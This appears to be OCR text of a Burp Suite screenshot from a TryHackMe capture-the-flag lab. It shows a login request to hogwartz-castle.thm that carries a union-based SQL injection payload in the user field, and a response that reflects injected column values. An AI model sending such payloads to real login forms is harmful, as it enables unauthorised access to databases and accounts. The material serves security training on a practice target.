 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/
12 Upgrade-Insecure-Requests: 1
13
14 user=' union select 1,2,3,4-- -&password=pass
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 403 FORBIDDEN
2 Date: Fri, 05 Feb 2021 09:54:25 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 47
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":"The password for 1 is incorrect! 4"
}
9